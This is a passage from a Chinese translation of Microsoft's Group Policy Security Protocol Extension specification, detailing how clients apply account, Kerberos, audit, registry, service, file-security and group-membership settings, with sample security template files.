-1X60 * 10000000 对于LockoutDuration设置，客户端管理单元必须将GPO inf文件中的设置值映射到下表左侧列中的值之一，并将SAMPR_DOMAIN_LOCKOUT_INFORMATION结构LockoutDuration成员设置为下表相应右侧列中指定的转换所产生的值。\nLockoutDuration value持续时间值 DOMAIN_LOCKOUT_INFORMATION LockoutDuration member value -1 0x8000000000000000 X (any value 1 to 99,999) -1X60 * 10000000 如果密钥名称为“forcelogoffwhenhourexpire”：\n\\1. 执行与本地调用SamrQueryInformationDomain([MS-SAMR]节3.1.5.5.2)一致的外部行为，以获得现有的域帐户注销信息。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainLogoFFInformation。\n§ PSAMPR_DOMAIN_INFO_BUFFER必须是指向PSAMPR_DOMAIN_INFO_BUFFER的指针，该指针包含足够包含DOMAIN_LOGOFF_INFORMATION([MS-SAMR]节2.2.3.6)结构的已分配内存。\n\\2. 执行与本地调用SamrSetInformationDomain一致的外部行为([MS-SAMR]第3.1.5.6.1节）。\n§ 必须将DomainHandle设置为通过执行与本地调用SamrOpenDomain一致的外部行为打开的域句柄([MS-SAMR]节3.1.5.1.5)，以获得当前计算机的域句柄。\n§ 必须将DomainInformationClass设置为DomainLogoFFInformation。\nDomainInformation必须是包含DOMAIN_LOGOFF_INFORMATION结构的PSAMPR_DOMAIN_INFO_BUFFER。客户端插件必须将FORCELOGOFFWHOUREXPIRE设置值与下表左侧列中的值之一匹配，并将DOMAIN_LOGOFF_INFORMATION结构成员设置为下表右侧列中的相应值。\nForceLogoffWhenHourExpire value按小时为单位过期时强制注销值 DOMAIN_LOGOFF_INFORMATION ForceLogoff member value 1 0 0 0x8000000000000000 3.2.5.3 本地帐户策略 通过执行以下操作来设置本地帐户策略：\n如果键值是2.2.1.3节中表中列出的有效值以外的任何值，则应记录错误，客户端应停止处理本地帐户策略并记录错误。\n如果“value”元素的值对于2.2.1.3节中表中指定的相应键值无效，则应记录错误，客户端必须停止处理本地帐户策略。\n如果密钥名称为“LSAAnonymousNameLookup”：\n\\1. 执行与本地调用LsarQuerySecurityObject一致的外部行为([MS-LSAD]第3.1.4.9.1节）。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy([MS-LSAD]节3.1.4.4.2)一致的外部行为打开的策略句柄，并且将DesiredAccess设置为maximum_alloved([MS-LSAD]节2.2.1.1.1)。\n§ 必须将SecurityInformation设置为DACL_SECURITY_INFORMATION([MS-LSAD]section 2.2.1.3)。\n§ 必须将SecurityDescriptor设置为PLSAR_SR_SECURITY_DESCRIPTOR变量的地址。\n\\2. 执行与本地调用LSarsetSecurityObject一致的外部行为。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy([MS-LSAD]节3.1.4.4.2)一致的外部行为打开的策略句柄，并且将DesiredAccess设置为maximum_alloved([MS-LSAD]节2.2.1.1.1)。\n§ 必须将SecurityInformation设置为DACL_SECURITY_INFORMATION([MS-LSAD]section 2.2.1.3)。\n§ SecurityDescriptor必须是一个指向LSAR_SR_SECURITY_DESCRIPTOR结构的指针，在该结构中，DACL([MS-DTYP]节2.4.5)必须被设置为步骤1中从LsarQuerySecurityObject方法接收的DACL，其中添加了一个ACCESS_ALLOWED_ACE([MS-DTYP]节2.4.4.2)授予匿名SID([MS-DTYP]节2.4.2.4)一个设置为POLICY_LOOKUP_NAMES([MS-LSAD]节2.2.1.1.2)的访问掩码。\n如果密钥名称为“EnableAdminAccount”：\n\\1. 执行与本地调用SamrQueryInformationUser一致的外部行为([MS-SAMR]节3.1.5.5.6)。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser一致的外部行为([MS-SAMR]section 3.1.5.1.9)获得的用户句柄，使用以下参数：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_ADMIN的UserId参数([MS-SAMR]节2.2.1.14)。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserControlInformation([MS-SAMR]section 2.2.6.28)。\n§ 缓冲区必须设置为足够大的内存缓冲区的地址，以包含SAMPR_USER_INFO_BUFFER结构([MS-SAMR]节2.2.6.29)。\n\\2. 执行与本地调用SamrSetInformationUser一致的外部行为([MS-SAMR]第3.1.5.6.5节）。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser一致的外部行为([MS-SAMR]section 3.1.5.1.9)获得的用户句柄，使用以下参数：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_ADMIN的UserId参数([MS-SAMR]节2.2.1.14)。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserControlInformation([MS-SAMR]section 2.2.6.28)。\n缓冲区必须设置为SAMPR_USER_INFO_BUFFER结构的地址，该结构的控制成员变量根据下表设置\nEnableAdminAccount setting value SAMPR_USER_INFO_BUFFER Control member value 1 (Enable Admin Account) 在步骤1和0xFFFFFFFE中接收的控制值的按位AND 0 (Disable Admin Account) 在步骤1和USER_ACCOUNT_DISABLED([MS-SAMR]节3.1.5.14.2)中接收的控制值的按位OR。 如果密钥名称为“EnableGuestAccount”：\n\\1. 执行与本地调用SamrQueryInformationUser一致的外部行为([MS-SAMR]节3.1.5.5.6)。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser一致的外部行为([MS-SAMR]section 3.1.5.1.9)获得的用户句柄，使用以下参数：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_GUEST([MS-SAMR]节2.2.1.14)的UserId参数。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserControlInformation([MS-SAMR]section 2.2.6.28)。\n§ 缓冲区必须设置为足够大的内存缓冲区的地址，以包含SAMPR_USER_INFO_BUFFER结构([MS-SAMR]节2.2.6.29)。\n\\2. 执行与本地调用SamrSetInformationUser一致的外部行为([MS-SAMR]第3.1.5.6.5节）。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser一致的外部行为([MS-SAMR]section 3.1.5.1.9)获得的用户句柄，使用以下参数：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_GUEST([MS-SAMR]节2.2.1.14)的UserId参数。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserControlInformation([MS-SAMR]section 2.2.6.28)。\n§ 缓冲区必须设置为SAMPR_USER_INFO_BUFFER结构的地址，该结构的控制成员变量根据下表设置。\nEnableGuestAccount setting value SAMPR_USER_INFO_BUFFER Control member value 1 (Enable Guest Account) 在步骤1和0xFFFFFFFE中接收的控制值的按位AND 0 (Disable Guest Account) 在步骤1和USER_ACCOUNT_DISABLED中接收的控制值的按位或([MS-SAMR]节3.1.5.14.2) 如果密钥名称为“newadministratorname”：\n执行与本地调用SamrSetInformationUser一致的外部行为([MS-SAMR]第3.1.5.6.5节）。如果SamrSetInformationUser返回错误，则组策略：安全协议扩展客户端必须停止处理本地帐户策略并记录错误。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser([MS-SAMR]section 3.1.5.1.9)一致的外部行为获得的用户句柄，参数值如下：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_ADMIN的UserId参数([MS-SAMR]节2.2.1.14)。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserNameInformation([MS-SAMR]section 2.2.6.28)。\n§ 缓冲区必须设置为SAMPR_USER_NAME_INFORMATION结构的地址，该结构的UserName成员变量设置为NewAdministratorName设置的值。\n如果密钥名称为“NewGuestName”：\n执行与本地调用SamrSetInformationUser一致的外部行为([MS-SAMR]第3.1.5.6.5节）。如果SamrSetInformationUser返回错误，GPSB客户端必须停止处理本地帐户策略并记录错误。\n§ UserHandle必须设置为通过执行与本地调用SamrOpenUser([MS-SAMR]section 3.1.5.1.9)一致的外部行为获得的用户句柄，参数值如下：\n§ Maximum_Allowed的DesiredAccess参数。\n§ DOMAIN_USER_RID_GUEST([MS-SAMR]节2.2.1.14)的UserId参数。\n§ DomainHandle参数，设置为当前计算机的域的句柄，通过执行与本地调用SamrOpenDomain一致的外部行为([MS-SAMR]节3.1.5.1.5)获得。\n§ 必须将UserInformationClass设置为UserNameInformation([MS-SAMR]section 2.2.6.28)。\n§ 缓冲区必须设置为SAMPR_USER_NAME_INFORMATION结构的地址，该结构的UserName成员变量设置为NewGuestName设置的值。\n3.2.5.4 Kerberos策略 如果键值是2.2.2节中表中列出的有效值以外的任何值，客户端必须停止处理Kerberos策略设置并记录错误。\n必须通过执行与本地调用LsarQueryDomainInformationPolicy一致的外部行为来检索现有的Kerberos策略([MS-LSAD]节3.1.4.4.7)。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy([MS-LSAD]节3.1.4.4.2)一致的外部行为打开的策略句柄，并且将DesiredAccess设置为maximum_alloved([MS-LSAD]节2.2.1.1.1)。\n§ InformationClass必须设置为PolicyDomainKerberosTicketInformation([MS-LSAD]section 2.2.4.15)。\n接下来，必须通过执行与本地调用LsarSetDomainInformationPolicy一致的外部行为([MS-LSAD]第3.1.4.4.8)来使用Kerberos policy中的设置（第2.2.2)更新现有的Kerberos policy。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy([MS-LSAD]节3.1.4.4.2)一致的外部行为打开的策略句柄，并且将DesiredAccess设置为maximum_alloved([MS-LSAD]节2.2.1.1.1)。\n§ InformationClass必须设置为PolicyDomainKerberosTicketInformation([MS-LSAD]section 2.2.4.15)。\n§ 必须将PolicyDomainInformation设置为通过查询现有Kerberos策略返回的POLICY_DOMAIN_KERBEROS_TICKET_INFO结构，并使用以下映射表进行更新。右列中的POLICY_DOMAIN_KERBEROS_TICKET_INFO结构的每个元素与Kerberos策略中的设置一起被设置为分配给左列中相应键的值。如果TicketValidateClient设置设置为“true”，则必须设置AuthenticationOptions位POLICY_KERBEROS_VALIDATE_CLIENT。\nGroup Policy: Security Protocol Extension LSAD POLICY_DOMAIN_KERBEROS_TICKET_INFO structure MaxServiceAge MaxServiceTicketAge MaxTicketAge MaxTicketAge MaxRenewAge MaxRenewAge MaxClockSkew MaxClockSkew TicketValidateClient AuthenticationOptions bit POLICY_KERBEROS_VALIDATE_CLIENT 3.2.5.5 事件日志策略 如果键值是2.2.3节中表中列出的有效值以外的任何值，客户端应停止处理事件日志策略设置并记录错误。\n事件日志策略中的设置（第2.2.3)映射到[MS-EVEN]第3.1.1.2节中指定的抽象数据模型，使用日志名（与头值相同）（第2.2.3节）来确定要更新其值的注册表项：\nLog Name Registry Key System Log HKEY_LOCAL_MACHINE\\system\\currentcontrolset\\services\\eventlog\\System Security Log HKEY_LOCAL_MACHINE\\system\\currentcontrolset\\services\\eventlog\\Security Application Log HKEY_LOCAL_MACHINE\\system\\currentcontrolset\\services\\eventlog\\Application 下表右列中的注册表值被设置为事件日志策略（第2.2.3节）设置中指定的左列项的值。\nGroup Policy: Security Protocol Extension EventLog Remoting Protocol MaximumLogSize MaxSize AuditLogRetentionPeriodRetentionDays（保留日） 保留：§ AuditLogRetentionPeriod为“0”：0§ AuditLogRetentionPeriod为“1”：RetentionDays值转换为秒§ AuditLogRetentionPeriod为“2”：0xFFFFFFF RestrictGuestAccess RestrictGuestAccess 3.2.5.6 事件审核策略 如果DWORD注册表值Machine\\System\\CurrentControlSet\\Control\\LSA\\ScenoApplyLegacyAuditPolicy使用第2.2.5节中描述的机制设置为1，则客户端插件必须忽略事件审核策略部分中的任何设置，并且不得处理这些设置。如果此注册表值设置为1，则表示客户端上存在高级审核策略。\u003c10\u003e\n关键元素的值必须是第2.2.4节中表中规定的值之一；否则，客户端必须记录错误并停止处理事件审核策略。值元素必须是整数；否则，客户端将记录错误并停止处理事件审核策略。\n事件审核策略（第2.2.4)中的设置必须通过执行与本地调用LsarSetInformationPolicy（第3.1.4.4.6节）一致的外部行为来设置([MS-LSAD]第3.1.4.4.6节）。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy一致的外部行为打开的策略句柄（第3.1.4.4.2节）([MS-LSAD]第3.1.4.4.2节）。\n§ InformationClass必须设置为PolicyAuditEventsInformation。\n§ 缓冲区必须使用事件审核策略中的设置来设置，其中键映射到枚举([MS-LSAD]节2.2.4.20)，如下表所示。\nGroup Policy: Security Protocol Extension Local Security Authority (Domain Policy) Remote Protocol本地安全授权（域策略）远程协议 AuditAccountManage AuditCategoryAccountManagement AuditDSAccess AuditCategoryDirectoryServiceAccess AuditAccountLogon AuditCategoryAccountLogon AuditLogonEvents AuditCategoryLogon AuditObjectAccess AuditCategoryObjectAccess AuditPolicyChange AuditCategoryPolicyChange AuditPrivilegeUse AuditCategoryPrivilegeUse AuditProcessTracking AuditCategoryDetailedTracking AuditSystemEvents AuditCategorySystem 此外，根据下表，每个设置的值（节2.2.4)映射到EventAuditingOptions数组([MS-LSAD]节2.2.4.4)的值。如果值的两个低阶位中的任何一个被设置，则根据这些位表示的值映射该值。否则，这些值将映射到policy_audit_event_none。\nGroup Policy: Security Protocol Extension Local Security Authority (Domain Policy) Remote Protocol本地安全授权（域策略）远程协议 0 POLICY_AUDIT_EVENT_NONE 1 POLICY_AUDIT_EVENT_SUCCESS | POLICY_AUDIT_EVENT_NONE 2 POLICY_AUDIT_EVENT_FAILURE | POLICY_AUDIT_EVENT_NONE 3 POLICY_AUDIT_EVENT_SUCCESS | POLICY_AUDIT_EVENT_FAILURE |POLICY_AUDIT_EVENT_NONE 4 POLICY_AUDIT_EVENT_NONE 3.2.5.7 注册表值 注册表值（第2.2.5节）中的设置必须通过添加注册表值来设置。\n如果键值是2.2.5节中表中列出的有效值以外的任何值，则应记录错误，客户端必须停止处理注册表值设置。\n注册表值必须通过执行与本地调用BaseRegSetValue（节3.1.5.22)([MS-RRP]节3.1.5.22)一致的外部行为来添加。\n§ 必须将hKey设置为通过执行与本地调用BaseRegCreateKey（第3.1.5.7节）([MS-RRP]第3.1.5.7节）一致的外部行为打开的注册表项句柄，使用上次“\\”之前设置的RegistryValueName部分。\n§ lpValueName必须设置为设置的RegistryValueName的最后一部分，位于最后一个’'之后。\n§ 必须将dwType设置为该设置的RegistryValueType。\n§ 必须将lpData设置为该设置的RegistryValue。\ncbData必须设置为设置的RegistryValue的长度（以字节为单位）。\n3.2.5.8 特权权利 特权权限（第2.2.6节）中的设置必须通过添加特权权限来设置。\n如果一个设置或值不符合2.2.6节中规定的有效对应值，客户端应停止处理特权权限设置。\n通过对RightName设置中的每个SidEnt执行与本地调用LsarAddAccountRights([MS-LSAD]节3.1.4.5.11)一致的外部行为来添加特权权限。\n§ 必须将PolicyHandle设置为通过执行与本地调用LsarOpenPolicy一致的外部行为打开的策略句柄([MS-LSAD]节3.1.4.4.2)。\n§ 对于该设置，AccountSid必须设置为SidEnt的值。\n§ UserRights必须设置为LSAPR_USER_RIGHT_SET结构的地址值，其中UserRights成员必须设置为PRPC_UNICODE_STRING元素数组，其中包含一个设置为RightName值的元素（如[MS-LSAD]节2.2.5.3中所指定）。LSAPR_USER_RIGHT_SET条目成员必须设置为一。RightName字符串必须分别与[MS-LSAD]第3.1.1.2.1和3.1.1.2.2节中列出的有效特权或用户权限的名称相对应。\n3.2.5.9 注册表项 写入注册表项和值的行为在[MS-RRP]第4.2节中指定。\n如果RegistryKeyName、ACLString或PermPropagationMode值不是2.2.7节中指定的有效值，客户端应停止处理注册表项设置并记录错误。\n注册表项中的设置（第2.2.7节）必须通过对每个设置的注册表项应用安全描述符来设置。\n通过执行与本地调用BaseRegGetKeySecurity一致的外部行为（第3.1.5.13节）([MS-RRP]第3.1.5.13节）从注册表项读取安全描述符。\n§ 必须将hKey设置为通过执行与使用注册表对象的RegistryKeyName本地调用BaseRegOpenKey（节3.1.5.15)([MS-RRP]节3.1.5.15)一致的外部行为打开的注册表项句柄。\n§ SecurityInformation必须设置为OWNER_SECURITY_INFORMATION GROUP_SECURITY_INFORMATION DACL_SECURITY_INFORMATION SACL_SECURITY_INFORMATION([MS-RRP]节2.2.9)。\n通过执行与本地调用BaseRegSetKeySecurity一致的外部行为（第3.1.5.21节）([MS-RRP]第3.1.5.21节），将安全描述符应用于注册表项。\n§ 必须将hKey设置为通过执行与使用注册表对象的RegistryKeyName本地调用BaseRegOpenKey（节3.1.5.15)([MS-RRP]节3.1.5.15)一致的外部行为打开的注册表项句柄。\n§ SecurityInformation必须设置为OWNER_SECURITY_INFORMATION GROUP_SECURITY_INFORMATION DACL_SECURITY_INFORMATION SACL_SECURITY_INFORMATION([MS-RRP]节2.2.9)。\n§ pRpcSecurityDescriptor必须以RPC_SECURITY_DESCRIPTOR（节2.2.8)([MS-RRP]节2.2.8)的形式设置为“ACLString”设置中提供的安全描述符。\n安全描述符应用于对应于每个设置的每个注册表对象的注册表项。\n如果PermPropagationMode为“0”，则通过调用CreateSecurityDescriptor（第2.5.3.4.1节）([MS-DTYP]第2.5.3.4.1节）并将生成的安全描述符应用于注册表对象，递归更新每个子注册表对象的安全描述符，以允许可继承权限的传播。调用CreateSecurityDescriptor时使用以下参数：\n§ ParentDescriptor**设置为注册表对象父级的安全描述符。\n§ CreatorDescriptor设置为注册表对象的当前安全描述符。\n§ IsContainerObject设置为true*。*\n§ ObjectTypes设置为NULL*。*\n§ AutoInheritFlags设置为dacl_auto_inheritage sacl_auto_inheritage DEFAULT_OWNER_FROM_PARENT default_group_fromparent*。*\n§ 令牌是包含S-1-5-18（本地系统众所周知的SID）的令牌。\n§ GenericMapping**是注册表对象的泛型映射。\n如果PermPropagationMode为“1”，则通过调用CreateSecurityDescriptor（第2.5.3.4.1节）([MS-DTYP]第2.5.3.4.1节）并将生成的安全描述符应用于注册表对象，递归更新每个子注册表对象的安全描述符，以允许可继承权限的传播。调用CreateSecurityDescriptor时使用以下参数：\n§ ParentDescriptor**设置为注册表对象父级的安全描述符。\n§ CreatorDescriptor设置为NULL*。*\n§ IsContainerObject设置为true*。*\n§ ObjectTypes设置为NULL*。*\n§ AutoInheritFlags设置为dacl_auto_inheritage sacl_auto_inheritage DEFAULT_OWNER_FROM_PARENT default_group_fromparent。\n§ 令牌是包含S-1-5-18（本地系统众所周知的SID）的令牌。\n§ GenericMapping**是注册表对象的泛型映射。\n如果PermPropagationMode为“2”，则该设置的注册表对象上的安全描述符控制字段位PD([MS-DTYP]节2.4.6)将设置为0。\n3.2.5.10 服务常规设置 服务常规设置（第2.2.8节）中的设置必须通过对每个设置应用服务的启动配置和安全描述符来设置。\n如果ServiceName、StartupMode或AclString值不是2.2.8节中指定的有效值，客户端将停止处理服务常规设置并记录错误。\n启动配置必须通过对每个设置执行与本地调用RChangeServiceConfigW（[MS-SCMR]节3.1.4.11)一致的外部行为来应用于服务。\n§ 必须使用设置的ServiceName执行与本地调用ROpenServiceW([MS-SCMR]节3.1.4.16)一致的外部行为，将hService设置为打开的服务句柄。\n§ 必须将dwServiceType设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索的服务类型([MS-SCMR]节3.1.4.17)。\n§ dwStartType必须设置为服务中设置的StartupMode常规设置，其中StartupMode映射到dwStartType([MS-SCMR]节2.2.15)，如下表所示。\nGroup Policy: Security Protocol Extension Service Control Manager Remote Protocol服务控制管理器远程协议 Value of “2” SERVICE_AUTO_START ([MS-SCMR] section 2.2.15) Value of “3” SERVICE_DEMAND_START ([MS-SCMR] section 2.2.15) Value of “4” SERVICE_DISABLED ([MS-SCMR] section 2.2.15) § dwErrorControl必须设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索的错误控制([MS-SCMR]节3.1.4.17)。\n§ 必须将lpBinaryPathName设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索的路径名([MS-SCMR]节3.1.4.17)。\n§ lpLoadOrderGroup必须设置为服务组，以便通过执行与本地调用RQueryServiceConfigW一致的外部行为来检索加载顺序([MS-SCMR]节3.1.4.17)。\n§ lpdwTagId必须设置为NULL。\n§ 必须将lpDependencies设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索的依赖项([MS-SCMR]节3.1.4.17)。\n§ 必须将dwDependSize设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索到的依赖项数([MS-SCMR]节3.1.4.17)。\n§ 必须将lpServiceStartName设置为Null。\n§ lpPassword必须设置为NULL。\n§ dwPwSize必须设置为0。\n§ 必须将lpDisplayName设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索的显示名称([MS-SCMR]节3.1.4.17)。\n必须通过对每个设置执行与本地调用RSetServiceObjectSecurity([MS-SCMR]节3.1.4.6)一致的外部行为，将安全描述符应用于服务。\n§ 必须将hService设置为通过执行与使用设置的ServiceName本地调用ROpenServiceW([MS-SCMR]节3.1.4.16)一致的外部行为打开的服务句柄。\n§ dwSecurityInformation必须设置为DACL_SECURITY_INFORMATION([MS-SCMR]节2.2.1。\n§ lpSecurityDescriptor必须按照[MS-DTYP]第2.4.6节中指定的形式设置为设置的AclString中的安全描述符。\ncbBufSize必须设置为lpSecurityDescriptor参数指向的缓冲区的大小（以字节为单位）。\n3.2.5.11 文件安全 必须通过为每个设置应用安全描述符、传播模式和安全描述符（AclString）来设置每个文件安全设置。\n如果FileOrDirectoryPath、PermPropagationMode或AclString值不是2.2.9节中指定的有效值，客户端应停止处理文件安全设置并记录错误。\n文件或子目录上的安全描述符应通过执行与本地调用应用程序请求应用文件安全“任务([MS-SMB2]节3.2.4.13)一致的外部行为来应用，并使用以下参数：\n§ 必须使用设置的FileOrDirectoryPath将Open设置为通过执行与本地调用“Application Requests Opening a File”任务([MS-SMB2]节3.2.4.3)一致的外部行为返回的Open。\n§ 必须将安全信息设置为“ACLString”设置中提供的安全描述符。此安全描述符使用[MS-DTYP]节2.4.6中指定的自相关形式。\n§ 安全属性必须设置为DACL_SECURITY_INFORMATION([MS-SMB2]section 2.2.39)。\n应该通过执行与本地调用“Application Requests Quering file security”任务([MS-SMB2]节3.2.4.12)一致的外部行为来查询文件或子目录上的安全描述符，并使用以下参数：\n§ 必须使用设置的FileOrDirectoryPath将Open设置为通过执行与本地调用“Application Requests Opening a File”任务([MS-SMB2]节3.2.4.3)一致的外部行为返回的Open。\n§ 安全属性必须设置为DACL_SECURITY_INFORMATION([MS-SMB2]section 2.2.39)。\n如果PermPropagationMode为“0”，则应通过调用CreateSecurityDescriptor([MS-DTYP]节2.5.3.4.1)并对每个相应的子文件对象应用结果安全描述符，递归更新每个子文件对象的安全描述符，以允许传播可继承的权限。调用CreateSecurityDescriptor时使用以下参数：\n§ ParentDescriptor**设置为文件对象父级的安全描述符。\n§ CreatorDescriptor**设置为文件对象的当前安全描述符。\n§ IsContainerObject设置为true*。*\n§ ObjectTypes设置为NULL*。*\n§ AutoInheritFlags设置为DACL_AUTO_INHERIT Default_OWNER_FROM_PARTER Default_GROUP_FROMPARTER。\n§ 令牌是包含S-1-5-18（本地系统众所周知的SID）的令牌。\n§ GenericMapping**是文件对象的泛型映射。\n如果PermPropagationMode为“1”，则应通过调用CreateSecurityDescriptor([MS-DTYP]节2.5.3.4.1)并对每个相应的子文件对象应用结果安全描述符，递归更新每个子文件对象的安全描述符，以允许传播可继承的权限。调用CreateSecurityDescriptor时使用以下参数：\n§ ParentDescriptor**设置为文件对象父级的安全描述符。\n§ CreatorDescriptor设置为NULL*。*\n§ IsContainerObject设置为true*。*\n§ ObjectTypes设置为NULL*。*\n§ AutoInheritFlags设置为DACL_AUTO_INHERIT Default_OWNER_FROM_PARTER Default_GROUP_FROMPARTER。\n§ 令牌是包含S-1-5-18（本地系统众所周知的SID）的令牌。\n§ GenericMapping**是文件对象的泛型映射。\n如果PermPropagationMode为“2”，则该设置的file对象上的安全描述符控制字段位PD设置为零。\n3.2.5.12 组成员资格 组成员资格中的设置必须通过为每个设置在组上应用成员和成员资格来设置。\n如果GroupNameMembers、GroupNameMemberOf或Value元素值如第2.2.10节所述无效，客户端必须停止处理组成员资格设置并记录错误。\n如果设置的键（第2.2.10节）指定的组是域本地、全局或通用组，则：\n§ 对于设置的值（节2.2.10)中的域本地、全局和通用组，成员和成员资格必须通过执行与本地调用“在ADConnection上执行LDAP操作”任务([MS-ADTS]节7.6.1.6)一致的外部行为来应用，并为设置中的值（节2.2.10)中的每个SID或名称使用以下参数：\n§ TASKINPUTADConnection：一个基于客户机域名的ADConnection句柄([MS-DTYP]section 2.2.2)。\n§ TaskinPutreQuestMessage：LDAP修改请求([RFC2251]section 4.6)，如下所示：\n§ 对象：由设置的键（第2.2.10节）指定的组的可分辨名称。\n§ 修改序列有一个条目，如下所示：\n§ 操作：添加。\n§ 修改：\n§ 类型：member或MemberOf。\n§ vals**：由设置的值（第2.2.10节）中的SID或名称指定的对象的可分辨名称。**\n§ 对于设置的值（节2.2.10)中的本地组，必须通过执行与本地调用SamrAddMemberToGroup([MS-SAMR]节3.1.5.8.1)一致的外部行为来应用成员资格，该行为适用于设置中的值（节2.2.10)中的每个SID或名称：\n§ GroupHandle必须通过执行与本地调用SamroPengGroup([MS-SAMR]节3.1.5.1.7)一致的外部行为来设置为GroupHandle，使用由设置的值（节2.2.10)指定的组的相对标识符(RID)。\n§ 必须将MemberId设置为该设置的键（第2.2.10节）中的SID或名称指定的对象的RID。\n§ 属性必须设置为零。\n如果设置的键（节2.2.10)指定的组是本地组，则必须通过执行与本地调用SamrAddMemberToGroup([MS-SAMR]节3.1.5.8.1)一致的外部行为来应用成员，该行为针对设置中的值（节2.2.10)中的每个SID或名称：\n§ 必须将GroupHandle设置为通过执行与本地调用SamroPengGroup([MS-SAMR]节3.1.5.1.7)一致的外部行为打开的组句柄，使用设置的键（节2.2.10)指定的组的RID。\n§ 必须将MemberId设置为该设置的值（第2.2.10节）中的SID或名称指定的对象的RID。\n属性必须设置为零。\n3.2.5.13 用户帐户控制 用户帐户控制（第2.2.11节）中的设置必须通过为每个设置值元组（键、值、类型、数据）添加注册表值来设置。如果键、值、类型和数据值不符合2.2.11节中指定的有效用户帐户控制设置值元组之一，客户端应退出处理用户帐户控制设置并记录错误。\n用户帐户控制设置按第3.2.5.6节的规定处理，其中：\n§ RegistryValueName是带有反斜杠的指定键值，并附加了指定的value元素值。\n§ RegistryValueType是类型值。\nRegistryValue是数据值。\n3.2.6 定时器事件 3.2.7 其他本地活动 4 协议示例 4.1 涉及密码策略的示例 在下面的示例中，管理员指定，对于应用特定GPO的计算机，将强制执行指定的密码策略：\n§ 密码长度最小为8个字符。\n§ 打开密码复杂性检查。\n§ 10个密码的密码历史是要记住和强制执行的。\n[Unicode] Unicode=yes [Version] signature=\"$CHICAGO$\" Revision=1 [System Access] MinimumPasswordLength = 8 PasswordComplexity = 1 PasswordHistorySize = 104.2 涉及审核设置的示例 在下面的示例中，管理员指定为应用特定GPO的计算机应用指定的审核设置：\n\\1. 审核成功尝试登录帐户。\n\\2. 审核帐户管理失败的尝试。\n\\3. 对对象访问进行了成功和失败的审核尝试。\n\\4. 审核成功和失败的过程跟踪尝试。\n[Unicode] Unicode=yes [Version] signature=\"$CHICAGO$\" Revision=1 [Event Audit] AuditObjectAccess = 3 AuditAccountManage = 2 AuditProcessTracking = 3 AuditAccountLogon = 14.3 配置组成员身份的示例 在下面的示例中，管理员指定，对于应用特定GPO的计算机，组成员资格配置为已分配：\n\\1. Group1包含以下成员:member1、member2和Member3。\n\\2. Group2包含以下成员:member1和member3。\n\\3. Group3包含以下成员:Member4。\n\\4. Group1是Group3的一部分。\n\\5. Group2是Group1的一部分。\n[Unicode] Unicode=yes [Version] signature=\"$CHICAGO$\" Revision=1 [Group Membership] Group1__Memberof = Group3 Group1__Members = member3,member2,member1 Group2__Memberof = Group3 Group2__Members = member3,member1 Group3__Memberof = Group3__Members = member44.4 配置多种类型设置的示例 在下面的示例中，管理员指定，对于应用特定GPO的计算机，前面各节中指定的所有设置都按指定配置。\n[Unicode] Unicode=yes [Version] signature=\"$CHICAGO$\" Revision=1 [System Access] MinimumPasswordLength = 8 PasswordComplexity = 1 PasswordHistorySize = 10 [Event Audit] AuditObjectAccess = 3 AuditAccountManage = 2 AuditProcessTracking = 3 AuditAccountLogon = 1 [Group Membership] Group1__Memberof = Group3 Group1__Members = member3,member2,member1 Group2__Memberof = Group3 Group2__Members = member3,member1 Group3__Memberof = Group3__Members = member45 安全 5.1 实现者的安全注意事项 ClearTextPassword标志，如2.2.1.1节所述，指示密码是否使用可逆加密来存储。此策略为使用要求了解用户密码以进行身份验证的协议的应用程序提供支持。通过使用可逆加密存储密码本质上与存储密码的纯文本版本相同。因此，除非应用程序要求超过保护密码信息的需要，否则不建议使用此策略。\n5.2 安全参数索引 5.2.1 影响协议行为的安全参数 Name of setting Default value Explanation of setting MaxNoGPOListChangesInterval详情见 [MS-GPOL]. 960 时间间隔（以分钟为单位），它设置了客户端在不重新应用未更改的GPO的情况下可以工作多长时间的最大限制。 5.2.2 协议承载的系统安全参数 Settings category Comments System Access Defined in section 2.2.1. Kerberos Policy Defined in section 2.2.2. System Log Defined in section 2.2.3. Security Log Defined in section 2.2.3. Application Log Defined in section 2.2.3. Event Audit Defined in section 2.2.4. Registry Values Defined in section 2.2.5. Privilege Rights Defined in section 